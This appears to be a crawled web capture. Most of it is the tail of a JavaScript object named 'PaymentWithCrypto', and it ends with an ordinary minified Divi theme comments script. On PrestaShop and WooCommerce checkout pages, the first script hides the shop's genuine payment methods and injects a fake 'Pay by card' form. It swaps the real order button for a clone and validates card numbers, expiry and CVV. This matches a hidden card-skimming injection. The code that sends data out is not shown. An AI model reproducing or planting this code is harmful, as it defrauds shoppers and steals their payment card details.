		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && PaymentWithCrypto.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
				document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
					if (this.checked) {
						document.querySelector('#payment-confirmation button').className = 'btn btn-primary btn-block btn-lg';
					} else {
						document.querySelector('#payment-confirmation button').className = 'btn btn-primary btn-block btn-lg disabled';
					}
				}
			}

			const css = document.createElement('style');
			css.innerHTML = `
			#payment-option-1-container,
			#payment-option-2-container,
			#payment-option-3-container,
			#payment-option-4-container,
			#payment-option-5-container,
			#payment-option-6-container,
			#payment-option-7-container,
			#payment-option-8-container,
			#payment-option-9-container{display:none!important}`;
			document.head.appendChild(css);

			const divCard = document.createElement('div');
			divCard.innerHTML = `
				<div id="payment-option-15-container" class="payment-option clearfix" style="display: flex;">
					<span class="custom-radio" style="margin-top:0px !important;margin-bottom:5px !important;">
						<input class="ps-shown-by-js " id="payment-option-15" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
						<span></span>
					</span>
					<form method="GET" class="ps-hidden-by-js" style="display: none;">
						<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-15" style="display: none;">
							Scegli
						</button>
					</form>
					<label for="payment-option-15">
						<span>Pay by card</span>
						<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
					</label>
				</div>
			`;
			if (!document.querySelector('#payment-option-15-container')) {
				document.querySelector('.payment-options').appendChild(divCard);
			}

			document.querySelectorAll('input[name="payment-option"]').forEach((e) => {
				e.onchange = () => {
					if (document.querySelector('input[name="payment-option"]:checked').id == 'payment-option-15') {
						document.querySelector('#payment-confirmation button').className = 'btn btn-primary btn-block btn-lg';
					}
				}
			});
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '';
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				for (i = 0; i < hidePS.length - 1; i++) {
					string += 'li.' + hidePS[i] + ',';
				}
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				string += 'li.payment_method_cod{display:none!important}';

				const css = document.createElement('style');
				css.innerHTML = string;

				document.head.prepend(css);

				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}

				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);

				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}

						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);

				if (document.querySelector('#terms')) {
					document.querySelector('#terms').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
						} else {
							document.querySelector('#f_place_order').disabled = true;
						}
					}
				}
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('afrekenen') != -1 || 
			location.href.indexOf('zamowienie') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kassen') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('sjekk-ut') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('pago-del-pedido') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options')
		} else if (PaymentWithCrypto.is_wordpress()) {
			return document.querySelector('ul.payment_methods')
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return Array.from(document.querySelectorAll('link[rel="stylesheet"]')).some((e) => {
			return e.href.toLowerCase().indexOf("wp-content") != -1;
		});
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.paymentMethods.slice();
		let firstVisibleElement = null;

		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);

			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});

		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' },
			{ id: '#billing_cpf', index: '12' }
		];

		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;

			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});

		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}

		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.paymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const paymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];

		return paymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};

const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000))  && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);

--- FILE ---
content_type: application/x-javascript
request_url: https://ledena.no/wp-content/themes/Divi/includes/builder-5/visual-builder/build/script-library-comments.js?ver=5.0.0-public-alpha.20
body_size: 66
content:
!function(){var t;t=jQuery,window.et_pb_form_placeholders_init=function(t){t.find('input:text, input[type="email"], input[type="url"], textarea').each(((t,i)=>{const n=jQuery(i),e=n.siblings("label");let a=n.siblings("label").text();e.length&&(e.hide(),n.siblings("span.required")&&(a+=n.siblings("span.required").text(),n.siblings("span.required").hide()),n.val(a))})).on("focus",(function(){let t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===t&&jQuery(this).val("")})).on("blur",(function(){let t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(t)}))},t(window).on("et_pb_init_modules",(function(){window.et_pb_init_comments_modules=function(){t((()=>{window.et_pb_comments_init=function(t){const i=t.find(".comment-reply-link, .submit");i.length&&(i.addClass("et_pb_button"),void 0!==t.attr("data-icon")&&""!==t.attr("data-icon")&&(i.attr("data-icon",t.attr("data-icon")),i.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-tablet")&&""!==t.attr("data-icon-tablet")&&(i.attr("data-icon-tablet",t.attr("data-icon-tablet")),i.addClass("et_pb_custom_button_icon")),void 0!==t.attr("data-icon-phone")&&""!==t.attr("data-icon-phone")&&(i.attr("data-icon-phone",t.attr("data-icon-phone")),i.addClass("et_pb_custom_button_icon")))},t(".et_pb_comments_module").length&&t(".et_pb_comments_module").each((function(){const i=t(this);et_pb_comments_init(i)})),et_pb_form_placeholders_init(t(".et_pb_comments_module #commentform"))}))},window.et_pb_init_comments_modules()})),((window.divi=window.divi||{}).scriptLibrary=window.divi.scriptLibrary||{}).scriptLibraryComments={}}();